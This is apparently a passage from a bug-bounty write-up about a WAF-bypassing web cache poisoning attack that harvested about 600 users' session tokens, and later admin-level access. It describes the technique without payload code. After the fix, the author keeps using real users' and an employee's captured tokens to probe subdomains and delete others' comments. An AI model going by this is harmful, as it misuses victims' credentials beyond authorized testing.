
So in the end, I just ended up getting my own IP address and tokens in my Collaborator .
After a lot of trial and error, I realized something important:
The WAF doesn’t inspect the content of
.jsfiles when they are requested withGET, but it still enforces general traffic rules, such as rate limits or blocking based on IP reputation.
This means the WAF doesn’t block your request content or modify your payload, but it routes your requests to the .js endpoints differently from normal requests. So I updated my mindset accordingly.
After that, I used another clean IP address to send the full payload and cache the malicious response. This way, I could bypass restrictive traffic rules while still maintaining control over the cached responses. However, it didn’t work initially, and through multiple IPs and repeated testing, I discovered that the WAF labeled an IP as malicious after the first malicious payload.
At this point, I had tried every possible approach. Just when I was about to give up after a few days, I randomly created a group in Repeater containing both the js request and the main request, then sent them in single-packet mode. After some testing, I realized it actually worked.
For example, I tested it while connected to a VPN with a fresh IP, and it worked. But when I turned off the VPN and used a previously “malicious” IP, it didn’t. Later, I tried again with another new IP, and it worked. How exactly? I still don’t know. My current assumption is that it may be a race condition in the way the WAF handles requests.
I can’t disclose the CDN name yet, as I’m still investigating whether this could lead to something more significant. I suspect it might be related to a CDN-level vulnerability in WAF handling—or possibly to the company’s internal WAF. If I succeed in confirming it’s WAF-related, I’ll definitely write a full detailed write-up.
This part contains more details, but since the CDN has a bug bounty program and I haven’t found a full exploit yet (though I did find some good clues), I can’t share the specifics. However, the main concept is mentioned here.
this part actually took me a lot of time, since sometimes it worked and sometimes it didn’t. From a technical perspective the core idea was simple, but it required a huge amount of patience to confirm.
For now, what’s important for this report is that the technique does work
So I was able to steal other users’ tokens. This meant a zero-click account takeover. I had dreamed of a one-click takeover, but instead, I got a zero-click. Thank God. So I reported it immediately… and then finally went to bed and slept for 18 hours.
Access Granted: Enter the Matrix Core (Access to Admin-Level Functionalities)
When I woke up the next morning, I checked my Burp Collaborator logs and couldn’t believe it—during the night I had collected around 600 tokens while the test was still running . At the same time, the triage team had acted quickly: the internal cache layer is disabled, thanks to the blue team’s fast response. That meant I could no longer reproduce the vulnerability. But when I checked the tokens I had already captured, I realized they were still valid. Out of curiosity—and honestly just for fun, because I was excited—I started playing around with them. I began “swinging through the tokens,” testing them one by one, when suddenly I noticed something strange.
When I tried using one of the tokens, it immediately redirected me to /logout and got an unauthorized error. I wondered why this was happening, so I immediately inspected the token on https://jwt.io to see the information of the token owner—and I found something interesting.
As you can see, this token is different from the others.
This is a normal user’s JWT payload :
1
2
3
4
5
6
7
8
9
10
11
12
13
14

{
  "iss": "http://sso.redacted.tld",
  "exp": 1784333400,
  "aud": "shop",
  "email": "UserEmail@gmail.com",
  "name": "UserName",
  "L_name": "L-Name",
  "ver": "1.0.1",
  "xx": "XXX",
  "XX_id": "XXX"

}
And this is a different one I randomly found:
1
2
3
4
5
6
7
8
9
10
{
 "iss": "http://sso.redacted.tld",
  "exp": 1784333400,
  "aud": "CompanyName",
  "name": "UserName",
  "L_name": "L-Name",
  "ver": "1.0.0",
  "xx": "XXX",
  "XX": "XXXX"
}
After checking all the tokens, I found five others in the same situation. Since I couldn’t log in with these tokens, I guessed they might have been invalidated because the users had logged out. However, when I searched one of the usernames online, I found his LinkedIn profile—and wow :)- he works at the target company.
As I said The first thing I did with these “special” tokens was to check what kind of access they had. I wanted to see if I could log in directly using them. But every attempt failed—the application simply returned Unauthorized.
That made me suspect something else: maybe these tokens were tied to cookies, and the application was expecting the same cookie name-value pair to be sent across different subdomains. So, I moved on to testing subdomains. I started scanning them one by one, injecting the tokens as cookies, hoping that somewhere they might give me valid access. For hours, I continued testing, manually exploring different domains and repeating the process. I thought maybe, just maybe, I could unlock something powerful with these tokens. But after several hours of effort, I realized something important: These weren’t SSO tokens at all. They were application-level JWT tokens issued after authentication with SSO. Which meant, with what I had now, I couldn’t use them to log into other systems. At that moment, I felt a little crushed. Because I realized—if I had tried this before reporting, I probably could have found a way to grab not just the JWTs but also the original SSO tokens. And I’m almost certain it would have been possible. But now, with the WAF fix in place, that window was closed. It was frustrating—I had rushed to report the bug (which was the right thing to do), but in the process, I hadn’t explored every possible angle. That thought bothered me for a while.
At this stage, realizing the mistake I had made, I decided to look for endpoints directly within the main Web Application. I started internal recon and after several hours of testing, I noticed some URLs behaved unusually—particularly those that returned a 403 when accessed with a non-admin token. In total, I identified about 20 URLs that exhibited abnormal behavior. To handle this efficiently, I ran two ffuf processes and compared their outputs. (one without normal-user auth token and other one with admin level token)
After some digging, I realized the 500 errors were most likely caused by missing parameters. Either the endpoint expected certain values I didn’t know about, or my requests weren’t complete enough to be processed.
Since I didn’t have unlimited time, I made a decision: instead of going deep into guessing complex requests, I would focus my recon only on GET parameters. That way, I could keep things simple and still cover a lot of ground quickly.
So I adjusted my scans, set up the format for parameter fuzzing, and after some analysis and testing… I finally found a URL that seemed to delete comments from posts with this scheme: /api/products/ID/comments/ID/del.
At first, the endpoint returned different status codes depending on whether I included an admin token or not. With an admin token, it responded with 404 Not Found, and without an admin token, it responded with 403 Forbidden. However, after adding a valid post ID and comment ID (I wrote a comment under a product and then used that comment ID with admin token), I was able to successfully delete other users’ comments.
Of course, I immediately added this finding to my report.
This turned out to be the key detail that earned me a really nice bonus on top of my bounty.
Conclusion
If you want to find critical bugs, be bolder—both in answering the questions that pop into your mind and in chasing the ones you encounter along the way.
Links and Sources
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-web-cache-poisoning-via-ambiguous-requests https://portswigger.net/research/practical-web-cache-poisoning https://portswigger.net/research/web-cache-entanglement https://portswigger.net/research/responsible-denial-of-service-with-web-cache-poisoning https://portswigger.net/research/bypassing-web-cache-poisoning-countermeasures